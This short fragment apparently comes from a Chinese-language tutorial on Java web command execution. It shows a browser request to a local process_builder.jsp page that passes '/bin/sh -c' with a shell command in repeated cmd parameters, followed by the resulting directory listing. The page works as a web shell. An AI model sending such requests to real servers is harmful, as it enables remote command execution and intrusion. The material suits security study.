 执行一个稍微复杂点的命令：/bin/sh -c "cd /Users/;ls -la;" ,浏览器请
求:http://localhost:8080/process_builder.jsp?cmd=/bin/sh&cmd=-c&cmd=cd%20/Users/;ls%20-la
localhost:8080/process_builder.jsp?cmd=/bin/sh&cmd=-c&cmd=cd%20/Users/;ls%20-la
total 0
drwxr-xr-x   5 root  admin   160 Sep 30 04:22 .
drwxr-xr-x  22 root  admin   704 Nov 30 12:44 ..
-rw-r--r--   1 root  wheel     0 Aug 26 08:26 .localized
drwxrwxrwt   7 root  wheel   224 Nov 30 16:19 Shared
drwxr-xr-x+ 42 yz    staff  1344 Dec  6 10:41 yz